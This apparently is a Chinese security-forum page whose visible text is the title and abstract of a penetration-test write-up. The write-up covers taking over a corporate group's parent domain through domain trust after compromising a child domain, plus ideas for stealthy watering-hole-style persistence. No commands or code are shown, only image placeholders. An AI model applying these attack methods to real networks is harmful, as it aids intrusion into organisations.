问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

某集团子域安全缺陷引发的全域沦陷

渗透测试

该文章叙述了某集团因为存在域信任后导致从内网攻破子域后再次接管父域的渗透过程;在文章最后也存在笔者立足于更高维度审视域控的想法,这也是笔者对于接管域控之后如何以业务拟态与角色继承为核心,将自身融入目标组织的日常运作逻辑,模拟用户在工作流程中对各类服务的真实访问路径,形成如同“水坑”式的精准攻击手法的思考。

























